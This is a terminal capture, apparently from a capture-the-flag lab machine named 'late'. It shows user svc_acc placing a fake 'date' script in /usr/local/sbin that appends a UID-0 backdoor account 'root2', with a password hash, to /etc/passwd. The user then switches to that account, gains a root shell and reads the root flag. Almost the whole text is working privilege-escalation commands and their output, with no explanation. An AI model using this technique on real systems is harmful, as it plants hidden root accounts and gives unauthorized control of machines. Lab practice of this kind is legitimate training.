 svc_acc@late:/usr/local/sbin$ echo 'echo "root2:AK24fcSx2Il3I:0:0:root:/root:/bin/bash" >> /etc/passwd' > date
svc_acc@late:/usr/local/sbin$ su root2
Password:
root@late:/usr/local/sbin# id; hostname; ifconfig; cat /root/root.txt
uid=0(root) gid=0(root) groups=0(root)
late
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.11.156  netmask 255.255.254.0  broadcast 10.10.11.255
        inet6 dead:beef::250:56ff:feb9:3340  prefixlen 64  scopeid 0×0<global>
        inet6 fe80::250:56ff:feb9:3340  prefixlen 64  scopeid 0×20<link>
        ether 00:50:56:b9:33:40  txqueuelen 1000  (Ethernet)
        RX packets 7477  bytes 2958498 (2.9 MB)
        RX errors 0  dropped 35  overruns 0  frame 0
        TX packets 5403  bytes 814488 (814.4 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 8013  bytes 2196360 (2.1 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 8013  bytes 2196360 (2.1 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
8c0052eaaca4ce0e103928cb82e7e550
root@late:/usr/local/sbin#